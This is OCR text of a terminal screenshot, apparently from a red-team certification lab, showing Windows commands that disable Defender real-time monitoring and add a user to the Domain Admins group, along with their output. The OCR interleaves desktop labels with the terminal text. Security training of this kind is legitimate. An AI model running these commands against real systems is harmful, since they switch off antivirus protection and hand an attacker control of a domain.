 Applications Places Terminal Sep 23 08:41
daniyalhassan@kali: ~/Downloads
daniyalhassan@kali: ~/... × daniyalhassan@kali: ~/... × daniyalhassan@kali: ~/... × daniyalhassan@kali: ~/... × daniyalhassan@kali: ~/... × daniyalhassan@kali: ~/... ×
+ Sep-MpPreference -Disablerealtimemonitoring $true
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Sep-MpPreference:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
one genymotion
C:\Windows\system32> powershell -c "Set-MpPreference -Disablerealtimemonitoring $true"
C:\Windows\system32> net group "Domain Admins" studentuser /Add /domain
The command completed successfully.
two Tools
C:\Windows\system32> net group "Enterprise Admins" studentuser /Add /domain
The group name could not be found.
More help is available by typing NET HELPMSG 2220.
xfreerdp.txt
C:\Windows\system32> net group "Domain Admins"
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
CRTP-
cheatsheet-...
Administrator            studentuser
The command completed successfully.
C:\Windows\system32>